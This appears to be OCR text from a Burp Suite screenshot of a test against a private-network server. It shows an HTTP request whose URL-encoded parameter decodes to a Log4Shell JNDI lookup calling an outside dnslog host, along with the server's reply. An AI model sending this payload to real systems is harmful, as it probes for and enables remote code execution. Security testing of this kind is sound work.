 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://172.16.12
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6e%70%64%72%31%72%2e%64%6e%73%6
c%6f%67%2e%63%6e%7d HTTP/1.1
2 Host: 172.16.124.129:60067
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Wed, 15 Jun 2022 10:19:06 GMT
5 Connection: close
6
7 ok
Inspecto
Request At
Request Q
Request B
Request C
Request H
Response